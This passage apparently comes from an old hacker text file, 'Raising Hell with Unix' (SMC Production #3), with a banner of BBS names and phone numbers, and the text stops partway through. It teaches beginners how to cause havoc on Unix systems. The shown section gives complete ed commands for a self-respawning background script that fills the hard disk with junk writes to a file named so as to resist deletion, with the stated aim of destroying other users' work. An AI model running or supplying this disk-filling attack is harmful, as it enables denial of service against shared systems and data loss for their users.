 * Data Kult *            °²°²°²°²°²°²°²°²°      * Kryptic Night *
  Lord Logics         ²°   Raising   °²        Bounty Hunter
  Shadow Walker       °²    Hell     ²°        Nacht Habicht
   - S M C -          ²°  with Unix  °²          - S M C -
Realm of Infinity     °²Kryptic Night²°       The Viking's Den
  (503)629-0814       ²°²°²°²°²°²°²°²°²        (408)867-1224
    SMC Home              - S M C -             Western Dist.
                        Production # 3
ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ
I  - Introduction
This file will describe several ways to cause mischief on a Unix system.
Like the other SMC Productions, I will try to present the information at a
beginners level. However, all levels of hackers should benefit in some way
from the information contained within. And now... on with our show...
II - How To Fill a Hard Disk
There are several ways to cause havoc by filling up a systems hard
disk. Filling up a hard disk will make it so that the system cannot create
the temporary files vital to it's efficient use. It will also cause other
problems, such as a person trying to save a 10 page financial report, and
finding that there is no room for it. Also, if the HD is full, the system
will not run properly. You will be bombarded by a continuous stream of
'write failed, file system is full'. Over all, this is a very good way to
piss people off.
Step One
Create the following file with the 'ed [filename]' utility under the
bourne shell, or the 'edit [filename]' under the C shell. The filename can
be whatever you want, here I will call it 'hah1'. Only type in what is
contained within '[]'s, the other text is what the system will send to
you.
$[ed hah1]
0
*[a]
[echo Hahahahahahahahahahahahahahahahahahahahahahah!!! >> -fucku!]
[echo Hahahahahahahahahahahahahahahahahahahahahahah!!! >> -fucku!]
[echo Hahahahahahahahahahahahahahahahahahahahahahah!!! >> -fucku!]
[echo Hahahahahahahahahahahahahahahahahahahahahahah!!! >> -fucku!]
[echo Hahahahahahahahahahahahahahahahahahahahahahah!!! >> -fucku!]
[echo Hahahahahahahahahahahahahahahahahahahahahahah!!! >> -fucku!]
[echo Hahahahahahahahahahahahahahahahahahahahahahah!!! >> -fucku!]
[echo Hahahahahahahahahahahahahahahahahahahahahahah!!! >> -fucku!]
[echo Hahahahahahahahahahahahahahahahahahahahahahah!!! >> -fucku!]
[echo Hahahahahahahahahahahahahahahahahahahahahahah!!! >> -fucku!]
[echo Hahahahahahahahahahahahahahahahahahahahahahah!!! >> -fucku!]
[nohup hah1 &]
[^C]
*[w]
754
*[q]
$[chmod +r+w+x hah1]
$[nohup hah1 &]
1234
$
This will create a file called '-fucku!'. Files beginning with a '-'
are very difficult to delete, as when you try to do a 'rm -fucku!'
<rm - remove file> It interprets the '-f' as an option, it tries then
to force delete the file 'ucku!'. As you can imagine.... this wouldn't